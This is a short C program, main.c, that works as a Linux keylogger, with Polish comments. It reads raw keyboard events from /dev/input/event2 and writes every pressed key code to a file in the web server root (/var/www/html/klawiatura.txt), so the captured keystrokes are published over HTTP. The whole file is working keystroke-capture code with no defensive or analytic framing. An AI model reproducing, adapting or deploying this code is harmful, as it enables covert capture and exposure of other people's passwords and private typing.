 main.c
1 #include <unistd.h>
2 #include <fcntl.h>
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <linux/input.h>
6
7 int main(int argc,char *argv[]){
8     int fd;
9     struct input_event ev;
10
11     FILE *plik;
12     plik = fopen("/var/www/html/klawiatura.txt", "w");
13
14     fd = open("/dev/input/event2", O_RDONLY);
15     if (fd<0){
16         perror("Nie moge otworzyc pliku");
17         return 1;
18     }
19
20     while (1){
21         if (read(fd,&ev,sizeof(struct input_event)) < 0){
22             perror("Nie moge odczytac");
23             return 1;
24         }
25         if (ev.type == EV_KEY) {
26             if(ev.value == 1) //zapisuj tylko wcisniety klawisz
27             {
28             fprintf(plik,"%d\n",ev.code); //zapisz znak
29             fflush(stdout);
30             }
31         }
32         if (ev.code == 1) { //sprawdz czy esc wcisniety
33                 //fprintf(plik,"%d\n",ev.code); //zapisz esc wcisniety
34                 fflush(stdout);
35                 perror("Koniec programu");
36                 return 1; //koniec petli
37         }
38     }
39     fclose(plik); //zamknij plik
40 }
41